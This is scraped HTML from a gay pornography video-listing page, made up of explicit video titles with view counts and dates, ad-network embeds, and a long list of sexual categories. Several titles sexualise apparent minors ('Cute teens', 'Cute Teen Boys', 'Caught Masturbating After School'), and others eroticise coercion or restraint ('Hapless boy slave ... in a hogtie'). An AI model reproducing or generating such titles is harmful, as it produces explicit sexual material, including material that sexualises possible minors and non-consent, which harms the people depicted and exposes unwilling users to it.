                        <p>Slim Asian amateur breeded for cumshot by his medic</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6447524706804517064/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="597a358f75a348c8" src="/thumbs/64/6447524706804517064_0.jpg" alt="Stranger rims and fucks twink in sauna -499" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 205</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:19</span>
                        </div>
                        <p>Stranger rims and fucks twink in sauna -499</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731889610987/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb932ccf0eb" src="/thumbs/987/2705852731889610987_0.jpg" alt="Boyfun - Jesse Evans Fucks Polish Twink Johnny Polak" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 464</span>
                            <span><i class="la la-play"></i> 9.06.2020</span>
                            <span><i class="la la-clock"></i> 9:12</span>
                        </div>
                        <p>Boyfun - Jesse Evans Fucks Polish Twink Johnny Polak</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733419036358/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98df61ec6" src="/thumbs/358/2705852733419036358_0.jpg" alt="Fucking an asian twink standing in hotel room (20&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 470</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:21</span>
                        </div>
                        <p>Fucking an asian twink standing in hotel room (20&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735277606126/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fcbda4ee" src="/thumbs/126/2705852735277606126_0.jpg" alt="Big skinny love" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 914</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 24:48</span>
                        </div>
                        <p>Big skinny love</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8117772640376128701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70a81f34e50104bd" src="/thumbs/701/8117772640376128701_0.jpg" alt="Mencom - Gay Couple Takes A Deep Sensual Anal Fuck In The Kitchen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 262</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 11:01</span>
                        </div>
                        <p>Mencom - Gay Couple Takes A Deep Sensual Anal Fuck In The Kitchen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731503771250/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb91bcd7e72" src="/thumbs/250/2705852731503771250_0.jpg" alt="Cute twinks fuck raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1354</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 17:52</span>
                        </div>
                        <p>Cute twinks fuck raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731191461102/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9093004ee" src="/thumbs/102/2705852731191461102_0.jpg" alt="Mature gay Nick Capra ass bangs a young cute twink Kyler Gre" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 15.03.2020</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Mature gay Nick Capra ass bangs a young cute twink Kyler Gre</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735298169847/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fdf76bf7" src="/thumbs/847/2705852735298169847_0.jpg" alt="Cute teens (2)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12259</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:12</span>
                        </div>
                        <p>Cute teens (2)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732740029571/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9657d4c83" src="/thumbs/571/2705852732740029571_0.jpg" alt="Boys Fun 033" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 307</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 14:06</span>
                        </div>
                        <p>Boys Fun 033</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734068713321/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b4af6769" src="/thumbs/321/2705852734068713321_0.jpg" alt="Bel maschietto da inculare" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1275</span>
                            <span><i class="la la-play"></i> 13.07.2020</span>
                            <span><i class="la la-clock"></i> 2:18</span>
                        </div>
                        <p>Bel maschietto da inculare</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731829473714/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92f3751b2" src="/thumbs/714/2705852731829473714_0.jpg" alt="Guy explodes after an incredible bj from this twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 15.09.2020</span>
                            <span><i class="la la-clock"></i> 0:43</span>
                        </div>
                        <p>Guy explodes after an incredible bj from this twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733198402812/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb980cf84fc" src="/thumbs/812/2705852733198402812_0.jpg" alt="Hapless boy slave gets deepthroated in a hogtie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:30</span>
                        </div>
                        <p>Hapless boy slave gets deepthroated in a hogtie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14539187685384442536/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c9c5922afe12d2a8" src="/thumbs/536/14539187685384442536_0.jpg" alt="UK couple suck each other off before gay interracial sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 135</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>UK couple suck each other off before gay interracial sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731579768846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92055200e" src="/thumbs/846/2705852731579768846_0.jpg" alt="Chinese boy fucked by older (41&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4193</span>
                            <span><i class="la la-play"></i> 9.05.2020</span>
                            <span><i class="la la-clock"></i> 0:41</span>
                        </div>
                        <p>Chinese boy fucked by older (41&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731602886712/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb921b5e038" src="/thumbs/712/2705852731602886712_0.jpg" alt="Huge dicked Caleb bangs a tourist boypussy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14458</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 22:35</span>
                        </div>
                        <p>Huge dicked Caleb bangs a tourist boypussy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734453908624/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cba50490" src="/thumbs/624/2705852734453908624_0.v1578945000" alt="NextDoorTwink - Caught Masturbating After School" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>NextDoorTwink - Caught Masturbating After School</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7828102455924597204/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ca301b566bfa1d4" src="/thumbs/204/7828102455924597204_0.jpg" alt="Public Beach Fucking Twink Raw Caught! Jay Magnus Juven Letthemwatch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 14.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Public Beach Fucking Twink Raw Caught! Jay Magnus Juven Letthemwatch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732095713599/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93f15d13f" src="/thumbs/599/2705852732095713599_0.jpg" alt="Two younger men fuck very tight" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1585</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 2:15</span>
                        </div>
                        <p>Two younger men fuck very tight</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731455593185/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb918ee5ae1" src="/thumbs/185/2705852731455593185_0.jpg" alt="Hot Fuck For Cute Teen Boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 910</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 19:50</span>
                        </div>
                        <p>Hot Fuck For Cute Teen Boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731058831321/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb901483fd9" src="/thumbs/321/2705852731058831321_0.jpg" alt="Hot Boy needs piss and cum in public parc" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1005</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 4:32</span>
                        </div>
                        <p>Hot Boy needs piss and cum in public parc</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734700101847/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9da51a0d7" src="/thumbs/847/2705852734700101847_0.jpg" alt="Game Of Strip Poker Leads to Bareback For Young Twinks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 17:19</span>
                        </div>
                        <p>Game Of Strip Poker Leads to Bareback For Young Twinks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731183727753/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb908ba0489" src="/thumbs/753/2705852731183727753_0.jpg" alt="RAWEURO Jock Masseur Shane Hirch Barebacks Young Client" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 154</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:09</span>
                        </div>
                        <p>RAWEURO Jock Masseur Shane Hirch Barebacks Young Client</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733063230259/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb978c0f333" src="/thumbs/259/2705852733063230259_0.jpg" alt="Cachondo Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 0:38</span>
                        </div>
                        <p>Cachondo Boy</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/category/4330684423/Couple/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1736 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
